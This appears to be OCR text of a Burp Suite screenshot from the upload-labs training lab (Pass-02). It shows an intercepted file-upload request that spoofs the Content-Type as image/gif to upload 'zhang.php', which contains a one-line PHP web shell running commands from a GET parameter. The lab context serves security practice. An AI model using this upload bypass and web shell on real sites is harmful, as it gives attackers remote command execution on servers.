 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.2.103:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: 192.168.2.103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------371774774934843854212082296730
Content-Length: 387
Origin: http://192.168.2.103
Connection: close
Referer: http://192.168.2.103/upload-labs-master/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------371774774934843854212082296730
Content-Disposition: form-data; name="upload_file"; filename="zhang.php"
Content-Type: image/gif
<?php @system($_GET[a]); ?>
-----------------------------371774774934843854212082296730
Content-Disposition: form-data; name="submit"
上传
-----------------------------371774774934843854212082296730--
? < + > 输入搜索字词 没有比赛